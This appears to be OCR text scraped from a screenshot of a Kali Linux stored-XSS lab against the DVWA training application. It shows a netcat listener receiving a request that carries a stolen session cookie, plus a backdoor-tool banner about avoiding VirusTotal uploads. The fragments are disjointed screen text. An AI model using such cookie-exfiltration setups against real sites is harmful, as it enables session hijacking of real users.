 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -l -p 5555
GET /index.php?cookie=PHPSESSID=1a254561776467a4de722a7276e788e6,security=low HTTP/1.1
Host: 192.168.109.100:5555
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Origin: http://192.168.109.150
Connection: keep-alive
Referer: http://192.168.109.150/
maltego
Home
knock, knock, Neo.
LInk
Python
Name: Python
Type: Folder
Size: 4.1 kB
Last modified: 03/13/2024 at 02:05:14 PM
payload.php
Password.txt
rockyou.txt
RECON
EXPL
[msf
PLEASE DON'T UPLOAD BACKDOOR TO WWW.VIRUSTOTAL.COM
YOU CAN UPLOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM
Damn Vulnerable Web Ap
192.168.109.150/dvwa/vulnerabilities/xss_s/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Akir4d (Paolo Rampino)
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: test
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7